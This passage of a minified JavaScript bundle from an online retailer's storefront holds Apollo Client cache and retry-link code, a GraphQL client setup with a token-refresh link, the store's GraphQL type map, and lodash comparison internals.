t=s&&s.map.get(e);return!!(t&&t.info&&t.info.merge)};Object.keys(a).forEach(function(e){!0!==d[W(e)]||f(e)||function(e,t,r,o){var a=function(e){var t=o.getFieldValue(e,r);return"object"==typeof t&&t},s=a(e);if(s){var u=a(t);if(!(!u||(0,I.isReference)(s)||(0,g.equal)(s,u)||Object.keys(s).every(function(e){return void 0!==o.getFieldValue(u,e)}))){var c=o.getFieldValue(e,"__typename")||o.getFieldValue(t,"__typename"),l=W(r),d="".concat(c,".").concat(l);if(!eM.has(d)){eM.add(d);var p=[];(0,U.isArray)(s)||(0,U.isArray)(u)||[s,u].forEach(function(e){var t=o.getFieldValue(e,"__typename");"string"!=typeof t||p.includes(t)||p.push(t)}),!1!==globalThis.__DEV__&&i.invariant.warn(15,l,c,p.length?"either ensure all objects of type "+p.join(" and ")+" have an ID or a custom merge function, or ":"",d,(0,n.__assign)({},s),(0,n.__assign)({},u))}}}}(c,a,e,p.store)})}e.merge(o,a)}),e.retain(f.__ref),f},e.prototype.processSelectionSet=function(e){var t=this,r=e.dataId,o=e.result,a=e.selectionSet,s=e.context,u=e.mergeTree,c=this.cache.policies,l=Object.create(null),d=r&&c.rootTypenamesById[r]||(0,I.getTypenameFromResult)(o,a,s.fragmentMap)||r&&s.store.get(r,"__typename");"string"==typeof d&&(l.__typename=d);var p=function(){var e=eP(arguments,l,s.variables);if((0,I.isReference)(e.from)){var t=s.incomingById.get(e.from.__ref);if(t){var r=c.readField((0,n.__assign)((0,n.__assign)({},e),{from:t.storeObject}),s);if(void 0!==r)return r}}return c.readField(e,s)},f=new Set;this.flattenFields(a,o,s,d).forEach(function(e,r){var n,a=o[(0,I.resultKeyNameFromField)(r)];if(f.add(r),void 0!==a){var s=c.getStoreFieldName({typename:d,fieldName:r.name.value,field:r,variables:e.variables}),h=ex(u,s),m=t.processFieldValue(a,r,r.selectionSet?eO(e,!1,!1):e,h),g=void 0;r.selectionSet&&((0,I.isReference)(m)||H(m))&&(g=p("__typename",m));var y=c.getMergeFunction(d,r.name.value,g);y?h.info={field:r,typename:d,merge:y}:eN(u,s),l=e.merge(l,((n={})[s]=m,n))}else!1===globalThis.__DEV__||e.clientOnly||e.deferred||P.addTypenameToDocument.added(r)||c.getReadFunction(d,r.name.value)||!1===globalThis.__DEV__||i.invariant.error(13,(0,I.resultKeyNameFromField)(r),o)});try{var h=c.identify(o,{typename:d,selectionSet:a,fragmentMap:s.fragmentMap,storeObject:l,readField:p}),m=h[0],g=h[1];r=r||m,g&&(l=s.merge(l,g))}catch(e){if(!r)throw e}if("string"==typeof r){var y=(0,I.makeReference)(r),v=s.written[r]||(s.written[r]=[]);if(v.indexOf(a)>=0||(v.push(a),this.reader&&this.reader.isFresh(o,y,a,s)))return y;var _=s.incomingById.get(r);return _?(_.storeObject=s.merge(_.storeObject,l),_.mergeTree=function e(t,r){if(t===r||!r||eD(r))return t;if(!t||eD(t))return r;var i=t.info&&r.info?(0,n.__assign)((0,n.__assign)({},t.info),r.info):t.info||r.info,o=t.map.size&&r.map.size,a={info:i,map:o?new Map:t.map.size?t.map:r.map};if(o){var s=new Set(r.map.keys());t.map.forEach(function(t,n){a.map.set(n,e(t,r.map.get(n))),s.delete(n)}),s.forEach(function(n){a.map.set(n,e(r.map.get(n),t.map.get(n)))})}return a}(_.mergeTree,u),f.forEach(function(e){return _.fieldNodeSet.add(e)})):s.incomingById.set(r,{storeObject:l,mergeTree:eD(u)?void 0:u,fieldNodeSet:f}),y}return l},e.prototype.processFieldValue=function(e,t,r,n){var i=this;return t.selectionSet&&null!==e?(0,U.isArray)(e)?e.map(function(e,o){var a=i.processFieldValue(e,t,r,ex(n,o));return eN(n,o),a}):this.processSelectionSet({result:e,selectionSet:t.selectionSet,context:r,mergeTree:n}):!1!==globalThis.__DEV__?(0,ec.cloneDeep)(e):e},e.prototype.flattenFields=function(e,t,r,n){void 0===n&&(n=(0,I.getTypenameFromResult)(t,e,r.fragmentMap));var o=new Map,a=this.cache.policies,s=new q.Trie(!1);return!function e(u,c){var l=s.lookup(u,c.clientOnly,c.deferred);l.visited||(l.visited=!0,u.selections.forEach(function(s){if((0,D.shouldInclude)(s,r.variables)){var u=c.clientOnly,l=c.deferred;if(!(u&&l)&&(0,U.isNonEmptyArray)(s.directives)&&s.directives.forEach(function(e){var t=e.name.value;if("client"===t&&(u=!0),"defer"===t){var n=(0,I.argumentsObjectFromField)(e,r.variables);n&&!1===n.if||(l=!0)}}),(0,I.isField)(s)){var d=o.get(s);d&&(u=u&&d.clientOnly,l=l&&d.deferred),o.set(s,eO(r,u,l))}else{var p=(0,b.getFragmentFromSelection)(s,r.lookupFragment);if(!p&&s.kind===x.Kind.FRAGMENT_SPREAD)throw(0,i.newInvariantError)(14,s.name.value);p&&a.fragmentMatches(p,n,t,r.variables)&&e(p.selectionSet,eO(r,u,l))}}}))}(e,r),o},e.prototype.applyMerges=function(e,t,r,o,a){var s=this;if(e.map.size&&!(0,I.isReference)(r)){var u,c,l=!(0,U.isArray)(r)&&((0,I.isReference)(t)||H(t))?t:void 0,d=r;l&&!a&&(a=[(0,I.isReference)(l)?l.__ref:l]);var p=function(e,t){return(0,U.isArray)(e)?"number"==typeof t?e[t]:void 0:o.store.getFieldValue(e,String(t))};e.map.forEach(function(e,t){var r=p(l,t),n=p(d,t);if(void 0!==n){a&&a.push(t);var u=s.applyMerges(e,r,n,o,a);u!==n&&(c=c||new Map).set(t,u),a&&(0,i.invariant)(a.pop()===t)}}),c&&(r=(0,U.isArray)(d)?d.slice(0):(0,n.__assign)({},d),c.forEach(function(e,t){r[t]=e}))}return e.info?this.cache.policies.runMergeFunction(t,r,e.info,o,a&&(u=o.store).getStorage.apply(u,a)):r},e}(),eR=[];function ex(e,t){var r=e.map;return r.has(t)||r.set(t,eR.pop()||{map:new Map}),r.get(t)}function eD(e){return!e||!(e.info||e.map.size)}function eN(e,t){var r=e.map,n=r.get(t);n&&eD(n)&&(eR.push(n),r.delete(t))}var eM=new Set,eL=function(e){function t(t){void 0===t&&(t={});var r,n=e.call(this)||this;return n.watches=new Set,n.addTypenameTransform=new O.DocumentTransform(P.addTypenameToDocument),n.assumeImmutableResults=!0,n.makeVar=ed.makeVar,n.txCount=0,r=t,n.config=(0,F.compact)(V,r),n.addTypename=!!n.config.addTypename,n.policies=new ew({cache:n,dataIdFromObject:n.config.dataIdFromObject,possibleTypes:n.config.possibleTypes,typePolicies:n.config.typePolicies}),n.init(),n}return(0,n.__extends)(t,e),t.prototype.init=function(){var e=this.data=new X.Root({policies:this.policies,resultCaching:this.config.resultCaching});this.optimisticData=e.stump,this.resetResultCache()},t.prototype.resetResultCache=function(e){var t=this,r=this.storeReader,n=this.config.fragments;this.storeWriter=new eT(this,this.storeReader=new eu({cache:this,addTypename:this.addTypename,resultCacheMaxSize:this.config.resultCacheMaxSize,canonizeResults:Q(this.config),canon:e?void 0:r&&r.canon,fragments:n}),n),this.maybeBroadcastWatch=(0,m.wrap)(function(e,r){return t.broadcastWatch(e,r)},{max:this.config.resultCacheMaxSize||v.cacheSizes["inMemoryCache.maybeBroadcastWatch"]||5e3,makeCacheKey:function(e){var r=e.optimistic?t.optimisticData:t.data;if(eo(r)){var n=e.optimistic,i=e.id,o=e.variables;return r.makeCacheKey(e.query,e.callback,(0,T.canonicalStringify)({optimistic:n,id:i,variables:o}))}}}),new Set([this.data.group,this.optimisticData.group]).forEach(function(e){return e.resetCaching()})},t.prototype.restore=function(e){return this.init(),e&&this.data.replace(e),this},t.prototype.extract=function(e){return void 0===e&&(e=!1),(e?this.optimisticData:this.data).extract()},t.prototype.read=function(e){var t=e.returnPartialData;try{return this.storeReader.diffQueryAgainstStore((0,n.__assign)((0,n.__assign)({},e),{store:e.optimistic?this.optimisticData:this.data,config:this.config,returnPartialData:void 0!==t&&t})).result||null}catch(e){if(e instanceof A)return null;throw e}},t.prototype.write=function(e){try{return++this.txCount,this.storeWriter.writeToStore(this.data,e)}finally{--this.txCount||!1===e.broadcast||this.broadcastWatches()}},t.prototype.modify=function(e){if(B.call(e,"id")&&!e.id)return!1;var t=e.optimistic?this.optimisticData:this.data;try{return++this.txCount,t.modify(e.id||"ROOT_QUERY",e.fields)}finally{--this.txCount||!1===e.broadcast||this.broadcastWatches()}},t.prototype.diff=function(e){return this.storeReader.diffQueryAgainstStore((0,n.__assign)((0,n.__assign)({},e),{store:e.optimistic?this.optimisticData:this.data,rootId:e.id||"ROOT_QUERY",config:this.config}))},t.prototype.watch=function(e){var t=this;return this.watches.size||(0,ed.recallCache)(this),this.watches.add(e),e.immediate&&this.maybeBroadcastWatch(e),function(){t.watches.delete(e)&&!t.watches.size&&(0,ed.forgetCache)(t),t.maybeBroadcastWatch.forget(e)}},t.prototype.gc=function(e){T.canonicalStringify.reset(),R.print.reset(),this.addTypenameTransform.resetCache(),null==(t=this.config.fragments)||t.resetCaches();var t,r=this.optimisticData.gc();return e&&!this.txCount&&(e.resetResultCache?this.resetResultCache(e.resetResultIdentities):e.resetResultIdentities&&this.storeReader.resetCanon()),r},t.prototype.retain=function(e,t){return(t?this.optimisticData:this.data).retain(e)},t.prototype.release=function(e,t){return(t?this.optimisticData:this.data).release(e)},t.prototype.identify=function(e){if((0,I.isReference)(e))return e.__ref;try{return this.policies.identify(e)[0]}catch(e){!1!==globalThis.__DEV__&&i.invariant.warn(e)}},t.prototype.evict=function(e){if(!e.id){if(B.call(e,"id"))return!1;e=(0,n.__assign)((0,n.__assign)({},e),{id:"ROOT_QUERY"})}try{return++this.txCount,this.optimisticData.evict(e,this.data)}finally{--this.txCount||!1===e.broadcast||this.broadcastWatches()}},t.prototype.reset=function(e){var t=this;return this.init(),T.canonicalStringify.reset(),e&&e.discardWatches?(this.watches.forEach(function(e){return t.maybeBroadcastWatch.forget(e)}),this.watches.clear(),(0,ed.forgetCache)(this)):this.broadcastWatches(),Promise.resolve()},t.prototype.removeOptimistic=function(e){var t=this.optimisticData.removeLayer(e);t!==this.optimisticData&&(this.optimisticData=t,this.broadcastWatches())},t.prototype.batch=function(e){var t,r=this,i=e.update,o=e.optimistic,a=void 0===o||o,s=e.removeOptimistic,u=e.onWatchUpdated,c=function(e){var n=r.data,o=r.optimisticData;++r.txCount,e&&(r.data=r.optimisticData=e);try{return t=i(r)}finally{--r.txCount,r.data=n,r.optimisticData=o}},l=new Set;return u&&!this.txCount&&this.broadcastWatches((0,n.__assign)((0,n.__assign)({},e),{onWatchUpdated:function(e){return l.add(e),!1}})),"string"==typeof a?this.optimisticData=this.optimisticData.addLayer(a,c):!1===a?c(this.data):c(),"string"==typeof s&&(this.optimisticData=this.optimisticData.removeLayer(s)),u&&l.size?(this.broadcastWatches((0,n.__assign)((0,n.__assign)({},e),{onWatchUpdated:function(e,t){var r=u.call(this,e,t);return!1!==r&&l.delete(e),r}})),l.size&&l.forEach(function(e){return r.maybeBroadcastWatch.dirty(e)})):this.broadcastWatches(e),t},t.prototype.performTransaction=function(e,t){return this.batch({update:e,optimistic:t||null!==t})},t.prototype.transformDocument=function(e){return this.addTypenameToDocument(this.addFragmentsToDocument(e))},t.prototype.fragmentMatches=function(e,t){return this.policies.fragmentMatches(e,t)},t.prototype.lookupFragment=function(e){var t;return(null==(t=this.config.fragments)?void 0:t.lookup(e))||null},t.prototype.broadcastWatches=function(e){var t=this;this.txCount||this.watches.forEach(function(r){return t.maybeBroadcastWatch(r,e)})},t.prototype.addFragmentsToDocument=function(e){var t=this.config.fragments;return t?t.transform(e):e},t.prototype.addTypenameToDocument=function(e){return this.addTypename?this.addTypenameTransform.transformDocument(e):e},t.prototype.broadcastWatch=function(e,t){var r=e.lastDiff,n=this.diff(e);(!t||(e.optimistic&&"string"==typeof t.optimistic&&(n.fromOptimisticTransaction=!0),!t.onWatchUpdated||!1!==t.onWatchUpdated.call(this,e,n,r)))&&(r&&(0,g.equal)(r.result,n.result)||e.callback(e.lastDiff=n,r))},t}(w);!1!==globalThis.__DEV__&&(eL.prototype.getMemoryInternals=p.getInMemoryCacheMemoryInternals),e.s(["InMemoryCache",()=>eL],204359);var eF=o.ApolloLink.from;function ej(e){return new o.ApolloLink(function(t,r){var i=(0,n.__rest)(t,[]);return new y.Observable(function(n){var o,a=!1;return Promise.resolve(i).then(function(r){return e(r,t.getContext())}).then(t.setContext).then(function(){a||(o=r(t).subscribe({next:n.next.bind(n),error:n.error.bind(n),complete:n.complete.bind(n)}))}).catch(n.error.bind(n)),function(){a=!0,o&&o.unsubscribe()}})})}e.s(["from",()=>eF],195594),e.s(["setContext",()=>ej],204425),e.s(["default",0,{possibleTypes:{BasketOrder:["Basket","OrderReceipt"],Customer:["GuestCustomer","RegisteredCustomer"],LoyaltyApiResponse:["EstimatedLoyaltyPointsPayload","LoyaltyAvailableRewardsToClaimPayload","LoyaltyClaimDiscountCouponPayload","LoyaltyClaimedRewardsPayload","LoyaltyCouponStatusPayload","LoyaltyPointsPayload","RejectRedeemedRewardEventPayload","UpdateCustomerProfilePayload"],LoyaltyReward:["LoyaltyAvailableReward","LoyaltyClaimedReward","LoyaltyCouponClaimEvent"],Node:["Basket","BasketPaymentInstrument","BasketShipment","CustomerAddress","CustomerListsCustomer","CustomerPaymentInstrument","GuestCustomer","IntegrationUser","MasterProduct","OrderPaymentInstrument","OrderReceipt","OrderShipment","ProductList","RegisteredCustomer","SizeChart","SizePreferenceOptions","Store","VariantProduct"],OIS_InvoiceDocument:["OIS_CreditInvoice","OIS_DebitInvoice","OIS_ReceiptConfirmationInvoice"],OIS_Rma:["OIS_ItemizedRma","OIS_PreprintedLabelRma","OIS_StoreRma"],OIS_RmaItem:["OIS_ExchangeItem","OIS_RefundItem"],OIS_VariantProduct:["OIS_VariantProductEGiftCard","OIS_VariantProductRegular"],PaymentInstrument:["AdyenPaymentInstrument","ApplePayPaymentInstrument","AurusCreditCardPaymentInstrument","BasketPaymentInstrument","CreditCardPaymentInstrument","CustomerPaymentInstrument","GiftCardPaymentInstrument","KlarnaPaymentInstrument","OrderPaymentInstrument","PayPalPaymentInstrument","PaymetricPaymentInstrument","VipPaymentInstrument"],Product:["MasterProduct","VariantProduct"],SearchHit:["MasterProductSearchHit","SlicingGroupSearchHit"],Shipment:["BasketShipment","OrderShipment"],SizeChartRowData:["SizeChartRowDatum","SizeChartRowMeasurement"]}}],609384),e.i(247167);var eq=e.i(521110);function eU(e){return new o.ApolloLink(function(t,r){return new y.Observable(function(n){var i,o,a;try{i=r(t).subscribe({next:function(i){if(i.errors?a=e({graphQLErrors:i.errors,response:i,operation:t,forward:r}):(0,eq.graphQLResultHasProtocolErrors)(i)&&(a=e({protocolErrors:i.extensions[eq.PROTOCOL_ERRORS_SYMBOL],response:i,operation:t,forward:r})),a){o=a.subscribe({next:n.next.bind(n),error:n.error.bind(n),complete:n.complete.bind(n)});return}n.next(i)},error:function(i){if(a=e({operation:t,networkError:i,graphQLErrors:i&&i.result&&i.result.errors||void 0,forward:r})){o=a.subscribe({next:n.next.bind(n),error:n.error.bind(n),complete:n.complete.bind(n)});return}n.error(i)},complete:function(){a||n.complete.bind(n)()}})}catch(i){e({networkError:i,operation:t,forward:r}),n.error(i)}return function(){i&&i.unsubscribe(),o&&i.unsubscribe()}})})}var eB=o.ApolloLink;function ez(e){var t=eB.call(this)||this;return t.link=eU(e),t}(0,n.__extends)(ez,eB),ez.prototype.request=function(e,t){return this.link.request(e,t)};var eG=e.i(916073);e.s(["createErrorLink",0,({logger:e,service:t})=>eU(({graphQLErrors:r,networkError:n})=>{r&&r.forEach(({message:r,locations:n,path:i,extensions:o})=>{let a=o?.arguments?`, Arguments: [${o?.arguments?.[eG.GraphQLErrorArguments.STATUS_CODE]}: ${o?.arguments?.[eG.GraphQLErrorArguments.STATUS_MESSAGE]}]`:"",s=`[${t}] Message: ${r}, Location: ${n}, Path: ${i}${a}`;e.error(s)}),n&&e.error(`[${t}] Network error: ${n.message??n}`)})],621976);var eV=e.i(854642),eQ=function(){function e(e,t,r,i,o){var a=this;this.observer=e,this.operation=t,this.forward=r,this.delayFor=i,this.retryIf=o,this.retryCount=0,this.currentSubscription=null,this.onError=function(e){return(0,n.__awaiter)(a,void 0,void 0,function(){return(0,n.__generator)(this,function(t){switch(t.label){case 0:return this.retryCount+=1,[4,this.retryIf(this.retryCount,this.operation,e)];case 1:if(t.sent())return this.scheduleRetry(this.delayFor(this.retryCount,this.operation,e)),[2];return this.observer.error(e),[2]}})})},this.try()}return e.prototype.cancel=function(){this.currentSubscription&&this.currentSubscription.unsubscribe(),clearTimeout(this.timerId),this.timerId=void 0,this.currentSubscription=null},e.prototype.try=function(){var e=this;this.currentSubscription=this.forward(this.operation).subscribe({next:function(t){var r;if((0,eq.graphQLResultHasProtocolErrors)(t)){e.onError(new eq.ApolloError({protocolErrors:t.extensions[eq.PROTOCOL_ERRORS_SYMBOL]})),null==(r=e.currentSubscription)||r.unsubscribe();return}e.observer.next(t)},error:this.onError,complete:this.observer.complete.bind(this.observer)})},e.prototype.scheduleRetry=function(e){var t=this;if(this.timerId)throw Error("RetryLink BUG! Encountered overlapping retries");this.timerId=setTimeout(function(){t.timerId=void 0,t.try()},e)},e}(),e$=function(e){function t(t){var r,n,i,o,a,s,u,c,l,d,p,f,h=e.call(this)||this,m=t||{},g=m.attempts,y=m.delay;return h.delayFor="function"==typeof y?y:(i=void 0===(n=(r=y||{}).initial)?300:n,a=void 0===(o=r.jitter)||o,u=void 0===(s=r.max)?1/0:s,c=a?i:i/2,function(e){var t=Math.min(u,c*Math.pow(2,e));return a&&(t=Math.random()*t),t}),h.retryIf="function"==typeof g?g:(d=(l=g||{}).retryIf,f=void 0===(p=l.max)?5:p,function(e,t,r){return!(e>=f)&&(d?d(r,t):!!r)}),h}return(0,n.__extends)(t,e),t.prototype.request=function(e,t){var r=this;return new y.Observable(function(n){var i=new eQ(n,e,t,r.delayFor,r.retryIf);return function(){i.cancel()}})},t}(o.ApolloLink),eW=e.i(880666);function eH(e){return new Date(Math.floor(new Date().getTime()-((0,eW.getPublicConfig)()?.uacapi.access_token_buffer_ms||0)/1e3))>=e}e.s(["isTokenExpired",()=>eH],538036);class eK extends e${ignoredOperations;isServer;getUserSession;handleUnauthorizedResponse;constructor({ignoredOperations:e=[],isServer:t=!1,maxAttempts:r=5,minDelayMs:n=500,getUserSession:i,handleUnauthorizedResponse:o}){super({attempts:(n,a,s)=>!(!(n<r)||t||e.includes(a.operationName))&&s?.statusCode===401&&(i()&&o&&o(),!0),delay:e=>e*n*(Math.random()+1)}),this.ignoredOperations=e,this.isServer=t,this.getUserSession=i,this.handleUnauthorizedResponse=o}request(e,t){let r=e=>{let r=this.isServer?void 0:this.getUserSession();return!this.isServer&&!this.ignoredOperations.includes(e.operationName)&&(!r||eH(r.uacapi.expiresAt))?(0,eV.fromError)({message:`[RetryWithTokenLink] Short Circuit - [${e.operationName}] - Expired uacapi token`,name:"short-circuit",statusCode:401}):(e.setContext({headers:{...e.getContext()?.headers??{},...!!r?.uacapi.accessToken&&{Authorization:`Bearer ${r.uacapi.accessToken}`}}}),t(e))};return super.request(e,r)}}e.s(["RetryWithTokenLink",()=>eK],686881)},663976,386176,e=>{"use strict";var t=e.i(541793),r=e.i(204359),n=e.i(278644),i=e.i(195594),o=e.i(204425),a=e.i(609384),s=e.i(394580),u=e.i(770362),c=e.i(279404),l=e.i(621976),d=e.i(686881),p=e.i(197030),f=e.i(427550),h=e.i(941110);let m=(0,s.createClientLogger)("uacapi-client"),g=`${c.UaConfigPublicImpl.appName}/${c.UaConfigPublicImpl.appVersion}`,y=c.UaConfigPublicImpl.defaultDomain,v={};function _(e,s,_,b){let E=(0,p.validateLocale)(e);return E in v?s&&v[E].cache.restore({...v[E].cache.extract(),...s}):v[E]=function(e,s,p){let[v,_]=e.split("-"),b=(0,o.setContext)(async(t,{headers:r})=>({headers:{Accept:"application/json, text/plain, */*","Accept-Language":e,uaClientType:g,"ua-language-code":v.toLocaleLowerCase(),"ua-site-code":_.toUpperCase(),origin:y,...c.UaConfigPublicImpl.ocapiUrl?{"ua-ocapi-url":c.UaConfigPublicImpl.ocapiUrl}:{},...r,...p??{}}})),E=(0,l.createErrorLink)({logger:m,service:"UACAPI"}),k=(0,n.createHttpLink)({uri:`${(0,h.getUacapiHost)(e)}/graphql/`,fetch:c.UaConfigPublicImpl.uacapiDebug?(e,t)=>{let{operationName:r,query:n}=JSON.parse(t?.body?.toString()??"{}"),[i]=`${n}`.split(" ");return(0,f.safeFetch)(`${e}?opname=${r}&optype=${i}`,t)}:f.safeFetch,credentials:"same-origin"}),S=[E,b,new d.RetryWithTokenLink({ignoredOperations:["GetUserProfile"],isServer:!1,maxAttempts:c.UaConfigPublicImpl.uacapiMaxRetryCount,getUserSession:u.getStoredSession,handleUnauthorizedResponse:s})];return S.push(k),new t.ApolloClient({link:(0,i.from)(S),cache:new r.InMemoryCache({possibleTypes:a.default.possibleTypes,typePolicies:{MasterProductSearchHit:{keyFields:["product",["style"]],merge:!1},SlicingGroupSearchHit:{keyFields:["slicedProductId"],merge:!1},ColorVariation:{keyFields:!1,merge:!1},Category:{keyFields:e=>{let t=["id"];return e.parent&&t.push("parent"),e.url&&t.push("url"),t}},Query:{fields:{categories:{keyArgs:["id","url"]}}}}}),defaultOptions:{query:{errorPolicy:"all"},mutate:{errorPolicy:"all"}},ssrMode:!1})}(E,_,b),v[E]}e.s(["initApolloClient",()=>_],386176);let b=e=>_(e);e.s(["standAloneApolloClient",()=>b],663976)},338066,(e,t,r)=>{var n,i,o,a="__lodash_hash_undefined__",s="[object Arguments]",u="[object Array]",c="[object Boolean]",l="[object Date]",d="[object Error]",p="[object Function]",f="[object Map]",h="[object Number]",m="[object Object]",g="[object Promise]",y="[object RegExp]",v="[object Set]",_="[object String]",b="[object WeakMap]",E="[object ArrayBuffer]",k="[object DataView]",S=/^\[object .+?Constructor\]$/,C=/^(?:0|[1-9]\d*)$/,w={};w["[object Float32Array]"]=w["[object Float64Array]"]=w["[object Int8Array]"]=w["[object Int16Array]"]=w["[object Int32Array]"]=w["[object Uint8Array]"]=w["[object Uint8ClampedArray]"]=w["[object Uint16Array]"]=w["[object Uint32Array]"]=!0,w[s]=w[u]=w[E]=w[c]=w[k]=w[l]=w[d]=w[p]=w[f]=w[h]=w[m]=w[y]=w[v]=w[_]=w[b]=!1;var A=e.g&&e.g.Object===Object&&e.g,P="object"==typeof self&&self&&self.Object===Object&&self,I=A||P||Function("return this")(),O=r&&!r.nodeType&&r,T=O&&t&&!t.nodeType&&t,R=T&&T.exports===O,x=R&&A.process,D=function(){try{return x&&x.binding&&x.binding("util")}catch(e){}}(),N=D&&D.isTypedArray;function M(e){var t=-1,r=Array(e.size);return e.forEach(function(e,n){r[++t]=[n,e]}),r}function L(e){var t=-1,r=Array(e.size);return e.forEach(function(e){r[++t]=e}),r}var F=Array.prototype,j=Function.prototype,q=Object.prototype,U=I["__core-js_shared__"],B=j.toString,z=q.hasOwnProperty,G=(n=/[^.]+$/.exec(U&&U.keys&&U.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"",V=q.toString,Q=RegExp("^"+B.call(z).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),$=R?I.Buffer:void 0,W=I.Symbol,H=I.Uint8Array,K=q.propertyIsEnumerable,J=F.splice,Y=W?W.toStringTag:void 0,Z=Object.getOwnPropertySymbols,X=$?$.isBuffer:void 0,ee=(i=Object.keys,o=Object,function(e){return i(o(e))}),et=ew(I,"DataView"),er=ew(I,"Map"),en=ew(I,"Promise"),ei=ew(I,"Set"),eo=ew(I,"WeakMap"),ea=ew(Object,"create"),es=eI(et),eu=eI(er),ec=eI(en),el=eI(ei),ed=eI(eo),ep=W?W.prototype:void 0,ef=ep?ep.valueOf:void 0;function eh(e){var t=-1,r=null==e?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}function em(e){var t=-1,r=null==e?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}function eg(e){var t=-1,r=null==e?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}function ey(e){var t=-1,r=null==e?0:e.length;for(this.__data__=new eg;++t<r;)this.add(e[t])}function ev(e){var t=this.__data__=new em(e);this.size=t.size}function e_(e,t){for(var r=e.length;r--;)if(eO(e[r][0],t))return r;return -1}function eb(e){var t;return null==e?void 0===e?"[object Undefined]":"[object Null]":Y&&Y in Object(e)?function(e){var t=z.call(e,Y),r=e[Y];try{e[Y]=void 0;var n=!0}catch(e){}var i=V.call(e);return n&&(t?e[Y]=r:delete e[Y]),i}(e):(t=e,V.call(t))}function eE(e){return eL(e)&&eb(e)==s}function ek(e,t,r,n,i,o){var a=1&r,s=e.length,u=t.length;if(s!=u&&!(a&&u>s))return!1;var c=o.get(e);if(c&&o.get(t))return c==t;var l=-1,d=!0,p=2&r?new ey:void 0;for(o.set(e,t),o.set(t,e);++l<s;){var f=e[l],h=t[l];if(n)var m=a?n(h,f,l,t,e,o):n(f,h,l,e,t,o);if(void 0!==m){if(m)continue;d=!1;break}if(p){if(!function(e,t){for(var r=-1,n=null==e?0:e.length;++r<n;)if(t(e[r],r,e))return!0;return!1}(t,function(e,t){if(!p.has(t)&&(f===e||i(f,e,r,n,o)))return p.push(t)})){d=!1;break}}else if(!(f===h||i(f,h,r,n,o))){d=!1;break}}return o.delete(e),o.delete(t),d}function eS(e){var t;return t=ej(e),eR(e)?t:function(e,t){for(var r=-1,n=t.length,i=e.length;++r<n;)e[i+r]=t[r];return e}(t,eA(e))}function eC(e,t){var r,n,i=e.__data__;return("string"==(n=typeof(r=t))||"number"==n||"symbol"==n||"boolean"==n?"__proto__"!==r:null===r)?i["string"==typeof t?"string":"hash"]:i.map}function ew(e,t){var r,n=null==e?void 0:e[t];return!(!eM(n)||(r=n,G&&G in r))&&(eD(n)?Q:S).test(eI(n))?n:void 0}eh.prototype.clear=function(){this.__data__=ea?ea(null):{},this.size=0},eh.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=!!t,t},eh.prototype.get=function(e){var t=this.__data__;if(ea){var r=t[e];return r===a?void 0:r}return z.call(t,e)?t[e]:void 0},eh.prototype.has=function(e){var t=this.__data__;return ea?void 0!==t[e]:z.call(t,e)},eh.prototype.set=function(e,t){var r=this.__data__;return this.size+=+!this.has(e),r[e]=ea&&void 0===t?a:t,this},em.prototype.clear=function(){this.__data__=[],this.size=0},em.prototype.delete=function(e){var t=this.__data__,r=e_(t,e);return!(r<0)&&(r==t.length-1?t.pop():J.call(t,r,1),--this.size,!0)},em.prototype.get=function(e){var t=this.__data__,r=e_(t,e);return r<0?void 0:t[r][1]},em.prototype.has=function(e){return e_(this.__data__,e)>-1},em.prototype.set=function(e,t){var r=this.__data__,n=e_(r,e);return n<0?(++this.size,r.push([e,t])):r[n][1]=t,this},eg.prototype.clear=function(){this.size=0,this.__data__={hash:new eh,map:new(er||em),string:new eh}},eg.prototype.delete=function(e){var t=eC(this,e).delete(e);return this.size-=!!t,t},eg.prototype.get=function(e){return eC(this,e).get(e)},eg.prototype.has=function(e){return eC(this,e).has(e)},eg.prototype.set=function(e,t){var r=eC(this,e),n=r.size;return r.set(e,t),this.size+=+(r.size!=n),this},ey.prototype.add=ey.prototype.push=function(e){return this.__data__.set(e,a),this},ey.prototype.has=function(e){return this.__data__.has(e)},ev.prototype.clear=function(){this.__data__=new em,this.size=0},ev.prototype.delete=function(e){var t=this.__data__,r=t.delete(e);return this.size=t.size,r},ev.prototype.get=function(e){return this.__data__.get(e)},ev.prototype.has=function(e){return this.__data__.has(e)},ev.prototype.set=function(e,t){var r=this.__data__;if(r instanceof em){var n=r.__data__;if(!er||n.length<199)return n.push([e,t]),this.size=++r.size,this;r=this.__data__=new eg(n)}return r.set(e,t),this.size=r.size,this};var eA=Z?function(e){return null==e?[]:function(e,t){for(var r=-1,n=null==e?0:e.length,i=0,o=[];++r<n;){var a=e[r];t(a,r,e)&&(o[i++]=a)}return o}(Z(e=Object(e)),function(t){return K.call(e,t)})}:function(){return[]},eP=eb;function eI(e){if(null!=e){try{return B.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function eO(e,t){return e===t||e!=e&&t!=t}(et&&eP(new et(new ArrayBuffer(1)))!=k||er&&eP(new er)!=f||en&&eP(en.resolve())!=g||ei&&eP(new ei)!=v||eo&&eP(new eo)!=b)&&(eP=function(e){var t=eb(e),r=t==m?e.constructor:void 0,n=r?eI(r):"";if(n)switch(n){case es:return k;case eu:return f;case ec:return g;case el:return v;case ed:return b}return t});var eT=eE(function(){return arguments}())?eE:function(e){return eL(e)&&z.call(e,"callee")&&!K.call(e,"callee")},eR=Array.isArray,ex=X||function(){return!1};function eD(e){if(!eM(e))return!1;var t=eb(e);return t==p||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}function eN(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=0x1fffffffffffff}function eM(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function eL(e){return null!=e&&"object"==typeof e}var eF=N?function(e){return N(e)}:function(e){return eL(e)&&eN(e.length)&&!!w[eb(e)]};function ej(e){return null!=e&&eN(e.length)&&!eD(e)?function(e,t){var r,n,i=eR(e),o=!i&&eT(e),a=!i&&!o&&ex(e),s=!i&&!o&&!a&&eF(e),u=i||o||a||s,c=u?function(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}(e.length,String):[],l=c.length;for(var d in 